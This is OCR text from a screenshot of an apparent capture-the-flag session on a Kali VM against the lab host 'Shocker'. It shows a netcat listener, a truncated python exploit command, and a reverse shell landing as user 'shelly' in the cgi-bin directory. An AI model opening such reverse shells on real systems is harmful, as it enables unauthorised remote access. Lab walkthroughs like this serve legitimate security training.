 Kali Linux 2020.3 [Running] - Oracle VM VirtualBox
File Machine View Devices Help
Mozilla Firefox user-1.sh root@Purun7o:~ nc -lnvp 8989 05:45 PM
nc -lnvp 8989
File Actions Edit View Help
root@Purun7o:~ root@Purun7o:~/CTF python 34900.....17 lport=123 root@Purun7o:~ nc -lnvp 8989
⚡ root@Purun7o ~ master + nc -lnvp 8989
listening on [any] 8989 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.56] 33410
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$
shelly@Shocker:/usr/lib/cgi-bin$
shelly@Shocker:/usr/lib/cgi-bin$ ls
ls
user.sh
shelly@Shocker:/usr/lib/cgi-bin$ id
THE
BLOCK
SEC
Right Ctrl